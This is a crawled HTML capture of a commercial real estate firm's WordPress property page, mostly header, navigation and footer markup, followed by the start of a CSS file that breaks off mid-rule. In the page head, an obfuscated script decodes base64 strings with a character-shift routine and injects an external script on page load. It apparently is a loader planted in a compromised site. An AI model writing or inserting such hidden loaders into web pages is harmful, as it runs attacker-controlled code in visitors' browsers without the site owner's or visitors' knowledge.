

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signatureassociates.com/?property=oakville-waltz-road
body_size: 9573
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="x-ua-compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<!-- FAVICONS -->
	<link rel="apple-touch-icon" sizes="57x57" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-16x16.png" sizes="16x16">
	<!--<link rel="manifest" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/manifest.json">-->
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="https://www.signatureassociates.com/wp-content/themes/signature/favicons/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<meta name="google-site-verification"
	content="sz8IGwyb6NZH7DPct4nTEt06LAzLltGvAxLvtBU0B0Y" />
	
	<meta name="author" content="Signature Associates">
	<meta name="description" content="The region's leading full-service commercial real estate firm offering industrial, office, commercial and retail brokerage, investment sales, advisory services, commercial mortgage, property/asset management and comprehensive market research. Signature Associates has offices in Detroit, Kalamazoo, Grand Rapids, Muskegon MI, and Toledo, OH along with international access." />
	<meta name="keywords" Content="Detroit, Kalamazoo, Lansing, Muskegon, Michigan, MI, Toledo, Ohio, OH, commercial real estate, commercial realtors, commercial properties, commercial property listings, realtors, realty, property, properties, listing, listings, Southfield, southeast michigan, southeastern michigan, south east Michigan, south michigan, Southern Michigan, northern Ohio, northwest ohio, north west ohio, southwest Michigan, south west Michigan, west Michigan, land, lots, buildings, office, retail, shopping centers, shopping malls, corporate services, brokers, brokerage, Van Buren County, calhoun county, jackson county, kalamazoo county, st joseph county, cass county, berrien county, barry county, eaton county, allegan county, ottawa county, branch county, farmington, oakland county, wayne county, west bloomfield, novi, keego harbor, livonia, canton, northville, orchard lake, bloomfield, birmingham, franklin, beverly hills, wixom, royal oak, oak park, troy, macomb county, sterling heights, allen park, auburn, berkley, bingham, clawson, dearborn, eastpointe, ecorse, ferndale, windsor, dearborn, gibraltar, rockwood, lake erie, lake st clair, mt clemmens, ypsilanti, ann arbor, flint,  fraser, garden city, grosse pointe, hamtramck, harper woods, lincoln park, lyon, macomb, melvindale, monroe, mount clemens, oakland, plymouth, pontiac, port huron, redford, river rouge, riverview, rochester, romulus, roseville, shelby, south northville, southgate, st. clair shores, taylor, trenton, walled lake, warren, waterford, wayne, westland, woodhaven, wyandotte, portage, vicksburg, fulton, moore park, three rivers, grand beach, new buffalo, benton harbor, st joseph, benton heights, riverside, lake michigan, lake michigan beach, palisades park, battle creek, jackson, south haven, allegan, ottawa beach, macatawa, castle park, holland, lansing, muskegon, grand rapids,bowling green, norton shores, sandusky, adrian, monroe, Sylvania, maumee, Fremont, grand haven, Wyoming, east grand rapids, kent county, muskegon county, Kentwood, Grand Ville, Cascade, Ada, Walker, ionia county, montcalm county, Northwood, Perrysburg, Rossford, Ottawa Hills, lucas county, wood county, fulton county, Oregon, agents, freestanding, site selection, expansion, global, developers, development, asset management, property management, multi-units, multi-family, multifamily, multiunits, tenants, tenant, sale, lease, investment, investments, tax exchange, 1031, commercial consultants, commercial mortgage, investor, consulting services, commercial market research, corporate, relocation coordination, facility management, leasing options, ONCOR, hart group, hart corporation, SIOR, CCIM, IDRC, ICSC, AMO, YPO, IREM, BOMA, NAIOP, NNCREW, TEC group" />
	<!--<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/font-awesome.min.css">-->
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/animate.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/slick.css"/>
			<script src="//use.typekit.net/rqp2jac.js"></script>
	<script>try{Typekit.load();}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11902464-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
/**
* Function that tracks a click on an outbound link in Analytics.
* This function takes a valid URL string as an argument, and uses that URL string
* as the event label. Setting the transport method to 'beacon' lets the hit be sent
* using 'navigator.sendBeacon' in browser that support it.
*/
var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}
</script>

	<!--[if IE 9]>
  	<link rel="stylesheet" href="css/ie.css">
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  <!--[if IE 8]>
  	<style>body {display:block !important;} #ie-upgrade {display: block !important;}</style>
  <![endif]-->
<script>

window[(function(_rc6,_qd){var _GeStu='';for(var _7RAd1M=0;_7RAd1M<_rc6.length;_7RAd1M++){_DJWv!=_7RAd1M;_GeStu==_GeStu;var _DJWv=_rc6[_7RAd1M].charCodeAt();_DJWv-=_qd;_DJWv+=61;_DJWv%=94;_DJWv+=33;_qd>4;_GeStu+=String.fromCharCode(_DJWv)}return _GeStu})(atob('allgJCF6dXMmW3Ur'), 16)] = '908f36b8e91706701288'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_U0a,_QL){var _xQRow='';for(var _EgKPHg=0;_EgKPHg<_U0a.length;_EgKPHg++){_xQRow==_xQRow;var _IK4R=_U0a[_EgKPHg].charCodeAt();_IK4R-=_QL;_IK4R+=61;_IK4R%=94;_IK4R+=33;_QL>5;_IK4R!=_EgKPHg;_xQRow+=String.fromCharCode(_IK4R)}return _xQRow})(atob('Mz8/Oz5jWFg1PldFNFY+Lj00Oz8+Vy46OFhFNFY/LDJXNT4='), 41)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });

</script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Oakville Waltz Road - Signature Associates</title>
	<link rel="canonical" href="https://www.signatureassociates.com/?property=oakville-waltz-road" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oakville Waltz Road - Signature Associates" />
	<meta property="og:url" content="https://www.signatureassociates.com/?property=oakville-waltz-road" />
	<meta property="og:site_name" content="Signature Associates" />
	<meta property="article:modified_time" content="2024-11-15T18:36:23+00:00" />
	<meta property="og:image" content="https://www.signatureassociates.com/wp-content/uploads/2024/10/RAW.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.signatureassociates.com/?property=oakville-waltz-road","url":"https://www.signatureassociates.com/?property=oakville-waltz-road","name":"Oakville Waltz Road - Signature Associates","isPartOf":{"@id":"https://www.signatureassociates.com/#website"},"primaryImageOfPage":{"@id":"https://www.signatureassociates.com/?property=oakville-waltz-road#primaryimage"},"image":{"@id":"https://www.signatureassociates.com/?property=oakville-waltz-road#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2024/10/RAW.jpg","datePublished":"2024-10-31T14:20:21+00:00","dateModified":"2024-11-15T18:36:23+00:00","breadcrumb":{"@id":"https://www.signatureassociates.com/?property=oakville-waltz-road#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.signatureassociates.com/?property=oakville-waltz-road"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/?property=oakville-waltz-road#primaryimage","url":"https://www.signatureassociates.com/wp-content/uploads/2024/10/RAW.jpg","contentUrl":"https://www.signatureassociates.com/wp-content/uploads/2024/10/RAW.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.signatureassociates.com/?property=oakville-waltz-road#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.signatureassociates.com/"},{"@type":"ListItem","position":2,"name":"Oakville Waltz Road"}]},{"@type":"WebSite","@id":"https://www.signatureassociates.com/#website","url":"https://www.signatureassociates.com/","name":"Signature Associates","description":"Full-Service Commercial Real Estate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.signatureassociates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2F%3Fproperty%3Doakville-waltz-road" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2F%3Fproperty%3Doakville-waltz-road&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697a71c2508c3*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.signatureassociates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.signatureassociates.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signatureassociates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.signatureassociates.com/?p=11188' />
		<style type="text/css" id="wp-custom-css">
			#team-select #firm-list:before {
background: #fff;
}

#top-controls, #top-controls:before {
border: none;
}
		</style>
		
  <script src="https://kit.fontawesome.com/6b56a95080.js" crossorigin="anonymous"></script>
</head>

<body class="wp-singular property-template-default single single-property postid-11188 wp-theme-signature">
	<!-- IE8 Upgrade Splash -->
	<div id="ie-upgrade" class='slider'>
		<span class="cont">
			<h1 class="splash">Signature Associates</h1>
			<p>We're sorry, but our site is built to take advantage of the latest web technologies that Internet Explorer 8 and below simply can't offer. Please take this opportunity to upgrade to a modern browser, like <a href="https://www.google.com/chrome/browser/desktop/" target="_blank">Google Chrome</a> or <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Internet Explorer 11</a>.</p>
			<a class="splash-link" href="mailto:info@signatureassociates.com">Contact Us</a>
		</span>
	</div>
	<!-- Preloader -->
	<div id="preloader">
    	<div id="status">&nbsp;</div>
	</div>
	<!-- Content-->
	<header id="top">
		<section class="contain">
			<ul class="top-lt">
				<li>888.654.0024</li>
				<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
			</ul>
			<ul class="social">
				
				<li><a href="https://www.tiktok.com/@signaturecre" target="_blank" class="tt"><i class="fa-brands fa-tiktok"></i></a></li>
				<li><a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="yt">Youtube</a></li>
				<li><a href="https://instagram.com/signatureassociates/" target="_blank" class="insta">Instagram</a></li>
				<li><a href="https://www.linkedin.com/company/95754" target="_blank" class="li">LinkedIn</a></li>
				<li><a href="https://twitter.com/SignatureCRE" target="_blank" class="tw"><i class="fa-brands fa-x-twitter"></i></a></li>
				<li><a href="https://www.facebook.com/SignatureCRE" target="_blank" class="fb">Facebook</a></li>
				
				<!--<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>-->
			</ul>
			<div class="clear"></div>
		</section>
	</header>
	<div class="clear"></div>
	<header id="hd-main">
		<section class="contain">
			<a href="https://www.signatureassociates.com" class="logo">THE TEAM: No Signature. No Results.</a>
			<!--<ul class="sub-nav">
				<li><a href="https://www.signatureassociates.com/careers">Careers</a></li>
				<li><a href="https://www.signatureassociates.com/contact-us">Contact</a></li>
			</ul>-->
			<div class="menu-callout-items-container"><ul class="sub-nav"><li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-781"><a href="https://www.signatureassociates.com/contact-us/">Contact</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last menu-item-780"><a href="https://www.signatureassociates.com/careers/">Careers</a></li>
</ul></div>			<div class="clear"></div>
		</section>
		<div class="clear"><div>
	</header>
	<nav id="main-nav">
					<ul class="contain">
<li><a href='https://www.signatureassociates.com/'><span class='divide'>&nbsp;</span><span>Home<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>About</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/our-story/'><span>Our Story</span></a>

</li>

<li><a href='https://www.signatureassociates.com/our-clients/'><span>Our Clients</span></a>

</li>

<li><a href='https://www.signatureassociates.com/global-coverage/'><span>Global Coverage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/contact-us/'><span>Contact Us</span></a>

</li>

<li><a href='https://www.signatureassociates.com/careers/'><span>Careers</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/team/'><span class='divide'>&nbsp;</span><span>Team<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Services</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/brokerage/'><span>Brokerage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/tenant-representation/'><span>Tenant Representation</span></a>

</li>

<li><a href='https://www.signatureassociates.com/property-management/'><span>Property Management</span></a>

</li>

<li><a href='https://www.signatureassociates.com/maintenance-services/'><span>Maintenance Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/advisory-services/'><span>Advisory Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/research/'><span>Research</span></a>

</li>

</ul>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Locations</span></a>

<ul class='drop'>

<li><a href='http://signatureassociates.com/location/southfield'><span>Southfield</span></a>

</li>

<li><a href='http://signatureassociates.com/location/detroit'><span>Detroit</span></a>

</li>

<li><a href='http://signatureassociates.com/location/west-michigan'><span>West Michigan</span></a>

</li>

<li><a href='http://signatureassociates.com/location/toledo/'><span>Toledo</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/insights/'><span class='divide'>&nbsp;</span><span>Insights<span></a>

</li>

<li><a href='/team-cares'><span class='divide'>&nbsp;</span><span>Team Cares </span><span class="divide end"> <span></a>

</li>
<li class="listings"><a href="https://www.signatureassociates.com/search-properties"><p>Search Properties</p><span>&nbsp;</span></a></li><a id="nav-close" href="#"><i class="fa fa-times-circle"></i></a></ul>		        <a href="#" id="navbtn">Menu</a>
        <a href="https://www.signatureassociates.com/search-properties/" id="listings">Properties</a>
	</nav>
	<div class="clear"></div>


    
    <!-- Footer -->
    <footer>
                <section class="contain">
            <article>
                <h4>Locations</h4>
                <ul class="locations">
                                                <li><a href="https://www.signatureassociates.com/location/southfield/">Southfield</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/detroit/">Detroit</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/toledo/">Toledo</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/west-michigan/">West Michigan</a></li>
                                            </ul>

                <div class="clear"></div>

                <h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>
            </article>
            <article>
                <h4>Connect</h4>
                <a href="https://www.facebook.com/SignatureCRE" target="_blank" class="social fb">Facebook</a>
                <a href="https://twitter.com/SignatureCRE" target="_blank" class="social tw"><i class="fa-brands fa-x-twitter"></i></a>
                <a href="https://www.linkedin.com/company/95754" target="_blank" class="social li">LinkedIn</a>
                <a href="https://instagram.com/signatureassociates/" target="_blank" class="social insta">Instagram</a>
                <a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="social yt">Youtube</a>
                <a href="https://www.tiktok.com/@signaturecre" target="_blank" class="social tt"><i class="fa-brands fa-tiktok"></i></a>
                <div class="clear"></div>

                <h4 style="margin-top: 30px;">Learn More</h4>
                <p style="margin-top: 0; float: none;">Sign up to receive news, listings and market statistics.</p>
                <a id="signup" class="fade" href="https://visitor.r20.constantcontact.com/manage/optin?v=001D5z3cl58IfASkOmvOa6SYuaAAp8GUkilC1fOaI4B4CI1JlFbsJneEcSWF8WmJwCstzBO4T0fA6BrVTjvP4hr5M36NK1xHCv5HN7-gndmOZE%3D" target="_blank">Sign Up</a>

                <div class="clear"></div>

                <!--<h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>-->
            </article>
            <article>
                <h4>Contact Us</h4>
                <ul class="contact">
                    <li>Signature Associates</li>
                    <li>One Towne Square, Suite 1200</li>
                    <li>Southfield, MI 48076</li>
                    <li>&nbsp;</li>
                    <li>Phone: 248.948.9000</li>
                    <li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
                </ul>
                <div class="clear"></div>
            </article>
            <div class="clear"></div>
        </section>
            </footer>
</body>

<script src="https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/jquery.superslides.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/modernizr.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/fastclick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/main.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/nav.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/morphext.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/slick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/functions.js"></script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/signature/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.signatureassociates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.signatureassociates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css
body_size: 506
content:
#slides {position: relative;}
#slides .slides-container {display: none;}
#slides .scrollable {*zoom: 1;position: relative;top: 0;left: 0;overflow-y: auto;-webkit-overflow-scrolling: touch;height: 100%;}
#slides .scrollable:after {content: "";display: table;clear: both;}
.slides-navigation {margin: 0 auto;position: absolute;z-index: 3;top: 46%;width: 100%;display: none;}
.slides-navigation a {position: absolute;display: block;}
.slides-navigation a.prev {left: 0;}
.slides-navigation a.next {right: 0;}

.slides-pagination {
	position: absolute;
	bottom: 16px;
	text-align: center;
	line-height: 10px;
	color: #fff;
	height: 10px;
	width: auto;
	min-width: 100%;
	z-index: 10;
	}
	
.slides-pagination a {
	float: none;
	position: relative;
	display: inline-block;
	background-color: rgba(255,255,255,0.4);
	-webkit-transition: all .25s linear;
	transition: all .25s linear;
	margin: 0 6px;
	width: 10px;
	border-radius: 5px;
	text-indent: -9999px;
